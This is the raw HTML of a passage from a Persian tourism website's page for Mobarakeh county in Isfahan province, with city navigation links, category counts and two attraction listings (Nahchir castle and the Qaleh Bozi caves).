                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%87%D9%85%D8%AF%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    همدان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%A9%D8%B1%D9%85%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    کرمان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D8%A7%DA%A9" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    اراک
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B2%D9%86%D8%AC%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    زنجان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B5%D9%81%D9%87%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    اصفهان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D9%86%D9%86%D8%AF%D8%AC" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    سنندج
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B4%DB%8C%D8%B1%D8%A7%D8%B2" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    شیراز
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%DB%8C%D9%84%D8%A7%D9%85" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    ایلام
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%A9%D8%B1%D8%AC" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    کرج
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D9%88%D9%85%DB%8C%D9%87" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    ارومیه
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%AE%D8%B1%D9%85-%D8%A2%D8%A8%D8%A7%D8%AF" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    خرم آباد
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%AA%D8%A8%D8%B1%DB%8C%D8%B2" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    تبریز
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D8%AF%D8%A8%DB%8C%D9%84" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    اردبیل
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%82%D8%B2%D9%88%DB%8C%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    قزوین
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D9%85%D9%86%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    سمنان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D8%AC%D9%86%D9%88%D8%B1%D8%AF" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    بجنورد
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%82%D9%85" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    قم
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%AF%D8%B1%DA%AF%D8%A7%D9%86" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    گرگان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D8%A7%D8%B1%DB%8C" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    ساری
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D9%87%D9%88%D8%A7%D8%B2" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    اهواز
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B1%D8%B4%D8%AA" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    رشت
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D9%88%D8%B4%D9%87%D8%B1" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    بندرعباس
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D9%88%D8%B4%D9%87%D8%B1" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    بوشهر
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>

                
                                <div class="d-flex align-items-center">
                                        <a class="d-flex py-2-3 px-4 text-decoration-none text-dark" href="/search?post_type=accommodation">
                        <div class="me-2" style="min-width: 27px;">
                            <i class=" fa-lg"></i>
                        </div>
                        <div>
                            اقامتگاه ها
                        </div>
                    </a>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                                <div class="d-flex align-items-center">
                                        <a class="d-flex py-2-3 px-4 text-decoration-none text-dark" href="/search?post_type=localfood">
                        <div class="me-2" style="min-width: 27px;">
                            <i class=" fa-lg"></i>
                        </div>
                        <div>
                            غذاهای محلی
                        </div>
                    </a>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                                <div class="d-flex align-items-center">
                                        <a class="d-flex py-2-3 px-4 text-decoration-none text-dark" href="/search?post_type=souvenirs">
                        <div class="me-2" style="min-width: 27px;">
                            <i class=" fa-lg"></i>
                        </div>
                        <div>
                            سوغات
                        </div>
                    </a>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                                <div class="d-flex align-items-center">
                                        <a class="d-flex py-2-3 px-4 text-decoration-none text-dark" href="/search?post_type=celebrity">
                        <div class="me-2" style="min-width: 27px;">
                            <i class=" fa-lg"></i>
                        </div>
                        <div>
                            مشاهیر
                        </div>
                    </a>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                                <div class="d-flex align-items-center">
                                        <a class="d-flex py-2-3 px-4 text-decoration-none text-dark" href="/blog">
                        <div class="me-2" style="min-width: 27px;">
                            <i class=" fa-lg"></i>
                        </div>
                        <div>
                            وبلاگ
                        </div>
                    </a>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                                <div class="d-flex align-items-center">
                                        <div class="w-100 accordion accordion-flush" id="sidebarAcc5">
                        <div class="accordion-item w-100">
                            <div class="accordion-header" id="heading5">
                                <button class="accordion-button py-2-3 px-4 collapsed"
                                    type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse5">
                                    <div class="me-2" style="min-width: 27px;">
                                        <i class=" fa-lg"></i>
                                    </div>
                                    سایر خدمات
                                </button>
                            </div>
                            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#sidebarAcc5">
                                <div class="accordion-body p-0 bg-gray-9">
                                                                                                                    <div class="item py-2-3 px-4">
                                            <a href="faq" target=_self rel=follow  class="text-decoration-none text-dark">
                                                <span class="me-2" style="min-width: 27px;">
                                                    <i class="fad fa-question"></i>
                                                </span>
                                                سوالات متداول
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                                                                                                            <div class="item py-2-3 px-4">
                                            <a href="#" target=_self rel=follow  class="text-decoration-none text-dark">
                                                <span class="me-2" style="min-width: 27px;">
                                                    <i class="fad fa-images"></i>
                                                </span>
                                                عکاسخانه
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                                                                                                            <div class="item py-2-3 px-4">
                                            <a href="/about-us" target=_self rel=follow  class="text-decoration-none text-dark">
                                                <span class="me-2" style="min-width: 27px;">
                                                    <i class="fad fa-address-card"></i>
                                                </span>
                                                درباره ما
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                                                                                                            <div class="item py-2-3 px-4">
                                            <a href="https://gardeshgari724.com/contact-us" target=_self rel=follow  class="text-decoration-none text-dark">
                                                <span class="me-2" style="min-width: 27px;">
                                                    <i class="fad fa-phone"></i>
                                                </span>
                                                تماس با ما
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                    </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>
                            </div>

        </div>

        <div id="sidebarOutside" class="position-fixed bg-gray-8-op" @click="sidebarLeave" style="z-index: 9999; top:0; left:0; height: 100vh; width:calc(100vw - 330px); transform:translateX(calc(calc(100vw - 330px) * -1)); transition: all 0.5s;">

        </div>

    </div>
</div>




        <main>
            
<div id="province_page" class="mt-2">
    <div class="w-100 d-flex">
    <div class="d-flex w-95 max-w-2 mx-auto">
        <nav style="--bs-breadcrumb-divider: '&gt;';" aria-label="breadcrumb" class="w-100 m-auto max-w-2">
            <ol class="breadcrumb mb-0">
                <li class="me-2 text-pink"><i class="fas fa-map-marker-alt"></i></li>
                                <li class="breadcrumb-item"><a href="https://gardeshgari724.com/provinces/%D8%A7%D8%B5%D9%81%D9%87%D8%A7%D9%86/4" class="text-decoration-none text-dark">استان اصفهان</a></li>
                                <li class="breadcrumb-item active" aria-current="page">اطلاعات گردشگری شهرستان مبارکه</li>
            </ol>
        </nav>
    </div>
</div>    
    
    <div class="w-100 d-flex mb-5" id="province_content">
        <div class="pb-md-3 w-100 m-auto max-w-1 d-flex flex-column">
            
            
            <div class="p-4 p-md-0 mt-4 w-95 m-auto mb-4 mb-md-6">
                <div class="row g-2">

                                                            <div class="col-md-2-4 col-4 mb-2">
                        <div class="bg-white px-2 py-3 post-type-card">
                            <a class="d-flex flex-column align-items-center custom-link" href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D9%87">
                                <div>
                                    <img src="[data-uri]"
                                        data-src="https://gardeshgari724.com/assets/template/gardeshgari/images/attr.svg" class="object-fit-cover lazy"
                                        alt="" width="75" height="75">
                                </div>
                                <div class="fs-g-2 fw-500 mt-2">
                                    جاهای دیدنی
                                </div>
                                <div class="text-secondary">
                                2 مورد
                                </div>
                            </a>
                        </div>
                    </div>
                                                                                <div class="col-md-2-4 col-4 mb-2">
                        <div class="bg-white px-2 py-3 post-type-card">
                            <a class="d-flex flex-column align-items-center custom-link" href="#">
                                <div>
                                    <img src="[data-uri]" data-src="https://gardeshgari724.com/assets/template/gardeshgari/images/acco.svg" class="object-fit-cover lazy" alt="" width="75" height="75" style="filter: grayscale(100%);">
                                </div>
                                <div class="fs-g-2 fw-500 mt-2">
                                    اقامتگاه ها
                                </div>
                                <div class="text-secondary">
                                0 مورد
                                </div>
                            </a>
                        </div>
                    </div>
                                                                                <div class="col-md-2-4 col-4 mb-2">
                        <div class="bg-white px-2 py-3 post-type-card">
                            <a class="d-flex flex-column align-items-center custom-link" href="#">
                                <div>
                                    <img src="[data-uri]" data-src="https://gardeshgari724.com/assets/template/gardeshgari/images/cele.svg" class="object-fit-cover lazy" alt="" width="75" height="75" style="filter: grayscale(100%);">
                                </div>
                                <div class="fs-g-2 fw-500 mt-2">
                                    مشاهیر
                                </div>
                                <div class="text-secondary">
                                0 مورد
                                </div>
                            </a>
                        </div>
                    </div>
                                                                                <div class="col-md-2-4 col-4 mb-2">
                        <div class="bg-white px-2 py-3 post-type-card">
                            <a class="d-flex flex-column align-items-center custom-link" href="#">
                                <div>
                                    <img src="[data-uri]" data-src="https://gardeshgari724.com/assets/template/gardeshgari/images/loca.svg" class="object-fit-cover lazy" alt="" width="75" height="75" style="filter: grayscale(100%);">
                                </div>
                                <div class="fs-g-2 fw-500 mt-2">
                                    غذاهای محلی
                                </div>
                                <div class="text-secondary">
                                0 مورد
                                </div>
                            </a>
                        </div>
                    </div>
                                                                                <div class="col-md-2-4 col-4 mb-2">
                        <div class="bg-white px-2 py-3 post-type-card">
                            <a class="d-flex flex-column align-items-center custom-link" href="#">
                                <div>
                                    <img src="[data-uri]" data-src="https://gardeshgari724.com/assets/template/gardeshgari/images/souv.svg" class="object-fit-cover lazy" alt="" width="75" height="75" style="filter: grayscale(100%);">
                                </div>
                                <div class="fs-g-2 fw-500 mt-2">
                                    سوغات
                                </div>
                                <div class="text-secondary">
                                0 مورد
                                </div>
                            </a>
                        </div>
                    </div>
                                        
                </div>
            </div>

                                                                    <div class="w-100 d-flex mb-md-6 mb-0">
        <div class="d-none d-md-block p-4 w-100 m-auto max-w-1 bg-white theme-rounded theme-shadow">
        <div class="px-2 d-flex justify-content-between align-items-center mb-4">
            <div class="section-title d-block d-md-flex align-items-center ">
    <div class="fs-g-3 fw-bold">
        محبوبترین جاهای دیدنی شهرستان مبارکه
    </div>
    <img src="https://gardeshgari724.com/assets/template/gardeshgari/images/divider.png" class="object-fit-cover" style="height:20px;" alt="divider image">
</div>            <div class="d-flex align-items-center">
                <div>
                                    </div>
                            </div>
        </div>
        
        <div class="row g-0">
                        <div class="col-3 p-2">
                
                <div class=" double-hover  theme-rounded position-relative" style="background-color: #ffffff22;">
    <a href="https://gardeshgari724.com/attractions/قلعه-ی-نهچیر-شهرستان-مبارکه/1264" class="custom-link spinner-link">
        <div class="aspect-ratio-3-2">
            <div class="ratio-inner">
                <div class="position-relative h-100">
                    <img src="[data-uri]" data-src="https://gardeshgari724.com/upload/post/2018/11/0_66667_300x0_3a74958dd9b4b45372a1b05981bbc246.webp" class="object-fit-cover w-100 lazy h-100 position-absolute theme-rounded" alt="قلعه ی بی نظیر نهچیر">
                                            <img src="[data-uri]" data-src="https://gardeshgari724.com/upload/post/2018/11/0_66667_300x0_ebba30182be079e-img-5bf4f359cc137.webp" class="object-fit-cover w-100 lazy h-100 theme-rounded" data-src-2 alt="قلعه ی بی نظیر نهچیر">
                                    </div>
            </div>
        </div>

                <div class="position-absolute text-white px-1 py-1 text-end theme-rounded fs-sm" style="top: 0.5rem; left: 0.5rem; background-color:#333333cc ;">
            <span style="line-height: 1;">5</span> <i class="fas fa-star text-yellow fa-sm"></i>
        </div>
        
        <div class="item-title mt-2 text-truncate fs-g-1 fw-bold " title="قلعه ی بی نظیر نهچیر">
            قلعه ی بی نظیر نهچیر
        </div>
    </a>
        <a href="https://gardeshgari724.com/attractions/قلعه-ی-نهچیر-شهرستان-مبارکه/1264" class="custom-link spinner-link">
        <div class="item-subtitle text-secondary fs-sm text-truncate mt-2 px-2 pb-3">
            <i class=""></i>
            مبارکه
        </div>
    </a>
    </div>            </div>
                        <div class="col-3 p-2">
                
                <div class=" double-hover  theme-rounded position-relative" style="background-color: #ffffff22;">
    <a href="https://gardeshgari724.com/attractions/قلعه-بزی-شهرستان-مبارکه/1265" class="custom-link spinner-link">
        <div class="aspect-ratio-3-2">
            <div class="ratio-inner">
                <div class="position-relative h-100">
                    <img src="[data-uri]" data-src="https://gardeshgari724.com/upload/post/2018/11/0_66667_300x0_97445d473fac3d20975af50b672a31db.webp" class="object-fit-cover w-100 lazy h-100 position-absolute theme-rounded" alt="غار ها و پناهگاه های قلعه بزی شهرستان مبارکه">
                                            <img src="[data-uri]" data-src="https://gardeshgari724.com/upload/post/2018/11/0_66667_300x0_8336f4cde4b1e59-img-5be716406c64d.webp" class="object-fit-cover w-100 lazy h-100 theme-rounded" data-src-2 alt="غار ها و پناهگاه های قلعه بزی شهرستان مبارکه">
                                    </div>
            </div>
        </div>

                <div class="position-absolute text-white px-1 py-1 text-end theme-rounded fs-sm" style="top: 0.5rem; left: 0.5rem; background-color:#333333cc ;">
            <span style="line-height: 1;">5</span> <i class="fas fa-star text-yellow fa-sm"></i>
        </div>
        
        <div class="item-title mt-2 text-truncate fs-g-1 fw-bold " title="غار ها و پناهگاه های قلعه بزی شهرستان مبارکه">
            غار ها و پناهگاه های قلعه بزی شهرستان مبارکه
        </div>
    </a>
        <a href="https://gardeshgari724.com/attractions/قلعه-بزی-شهرستان-مبارکه/1265" class="custom-link spinner-link">
        <div class="item-subtitle text-secondary fs-sm text-truncate mt-2 px-2 pb-3">
            <i class=""></i>
            مبارکه
        </div>
    </a>
    </div>            </div>
                    </div>
    </div>
    </div>

                                                                                                                                                            
        </div>
    </div>


</div>



        </main>
        <div class="footer">
    <div class="w-100 position-relative d-none d-md-block">
        <img class="w-100" src="https://gardeshgari724.com/assets/template/gardeshgari/images/footertop.png" alt="vector image for footer" style="max-height: 150px;">
    </div>
    <div class="w-100 position-relative d-flex flex-column" style="background-color: var(--theme-dark-blue);">
        <div class="w-100 max-w-1 mx-auto text-white row g-0 z-index-1">
            <div class="col-md-5 px-3">
                <img src="https://gardeshgari724.com/assets/template/gardeshgari/images/lightlogo.png" alt="light version of gardeshgari724 website logo" style="height:75px;">
                <p class="d-none d-md-block text-justify" style="line-height: 24px;">
                    گردشگری 724 جهت کمک به گردشگران و تسهیل فرآیند گردشگری طراحی شده است؛ تا بتواند دغدغه‌های گردشگران از قبیل: انتخاب مقصد، انتخاب زمان، انتخاب وسیله نقلیه، انتخاب محل اقامت، انتخاب بودجه سفر، برنامه تغذیه در سفر، لوازم سفر، برنامه روزانه سفر و ... را رفع نماید. در گردشگری 724 سعی شده است که تمامی جاذبه‌های گردشگری کشور همراه با اطلاعات کامل ثبت شود. به منظور دقت در ثبت جاذبه‌ها و اطلاعات مربوط به آنها، از افراد بومی همان منطقه کمک گرفته شده است.
                </p>
            </div>
            <div class="col-md-3 pt-3 px-3">
                <div class="fw-bold">لینک های مفید</div>
                <img style="height:30px;" src="https://gardeshgari724.com/assets/template/gardeshgari/images/divider.png" alt="divider image">
                                <div class="my-3"><a href="/">صفحه اصلی</a></div>
                                <div class="my-3"><a href="/faq">سوالات متداول</a></div>
                                <div class="my-3"><a href="#">عکاسخانه</a></div>
                                <div class="my-3"><a href="https://gardeshgari724.com/search?post_type=articles">وبلاگ</a></div>
                                <div class="my-3"><a href="https://gardeshgari724.com/about-us">درباره ما</a></div>
                                <div class="my-3"><a href="https://gardeshgari724.com/contact-us">تماس با ما</a></div>
                            </div>
            <div class="col-md-4 pt-3 px-3">
                <div class="fw-bold">لینک های مفید</div>
                <img style="height:30px;" src="https://gardeshgari724.com/assets/template/gardeshgari/images/divider.png" alt="divider image">
                <div>
                    جهت دریافت جدیدترین اخبار و رویدادهای جدید عضو خبرنامه شوید
                </div>
                <form action="" class="position-relative">
                    <input class="footer-email-input my-3" type="text" placeholder="ایمیل خود را وارد کنید">
                    <button class="text-pink border-0 bg-trans" 
                    style="position: absolute;top: 50%;transform: translateY(-50%);left: 0;">
                        <i class="fas fa-reply"></i>
                    </button>
                </form>
                <div class="d-flex">
                    <div class="w-50">
                        <div class="pb-3">
                            <a href="https://cafebazaar.ir/app/com.gardeshgari724.app.android"  class="w-100 btn btn-lg d-inline-flex justify-content-between align-items-center theme-rounded" style="background-color: #93ce43; color:white;">
                                <span class="theme-rounded" style="background-color:#87bc3d;padding: 9px;margin: -17px;"><i class="fab fa-android fa-lg"></i></span>
                                Android
                            </a>
                        </div>
                        <div>
                            <button disabled class="w-100 btn btn-lg btn-secondary d-inline-flex justify-content-between align-items-center theme-rounded">
                                <span class="theme-rounded" style="background-color:#ffffff87;padding: 9px 11px;margin: -17px;"><i class="fab fa-apple fa-lg"></i></span>
                                IOS
                            </button>
                        </div>
                    </div>
                    <div class="w-50 d-flex" style="height:112px;">

                        <div id="footer-splide" class="splide ms-auto">
                            <div class="splide__track">
                                <ul class="splide__list">
                                    
                                        <li class="splide__slide">
                                            <div class="splide__slide__container">
                                                <img class="theme-rounded" data-splide-lazy="/assets/template/gardeshgari/images/saman.png" alt="footer cred images">
                                            </div>
                                            <a href="https://logo.saramad.ir/verify.aspx?CodeShamad=1-1-718368-65-0-5" style="position: absolute; top:0; width:75%; height:100%;left:0;transform:translateX(17%);"></a>
                                            <div style="visibility:hidden;">s</div>
                                        </li>
                                    
                                </ul>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="w-100 z-index-1 mt-3">
            <div class="w-100 max-w-1 row g-0 mx-auto text-white z-index-1 my-2">
                <div class="col-md-8 d-flex px-3 align-items-center flex-column flex-md-row text-center">
                    <div>کلیه حقوق این وب سایت متعلق به گردشگری 724 می باشد</div>
                    <div class="mx-2 d-none d-md-block flex-shrink">|</div>
                    <div>طراحی و پشتیبانی توسط <a href="https://daneshjooyar.com/" target="_blank">دانشجویار</a></div>
                </div>
                <div class="col-md-4 d-flex px-3 justify-content-center justify-content-md-end my-md-0 my-3">
                    <div class="d-flex justify-content-around w-75 w-md-100">
                        
                                                <div><a href="https://t.me/gardeshgari724" target="_blank" class="d-inline-flex align-items-center"><span class="me-1">telegram</span><i class="fab fa-telegram fa-lg"></i></a></div>
                                                <div><a href="https://instagram.com/gardeshgari724.ir?utm_medium=copy_link" target="_blank" class="d-inline-flex align-items-center"><span class="me-1">instagram</span><i class="fab fa-instagram fa-lg"></i></a></div>
                                                
                    </div>
                </div>
            </div>
        </div>
        <img class="position-absolute w-100" style="bottom:0rem;" src="https://gardeshgari724.com/assets/template/gardeshgari/images/footer-all.jpg" alt="footer background image">
    </div>
</div>

    </div>
    <div>

</div>


</body>

<script defer src="https://lib.arvancloud.com/alpinejs/3.4.2/cdn.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/gargar/bootstrap.bundle.min.js"></script>

<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/components.js"></script>
<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/auth-modal.js"></script>

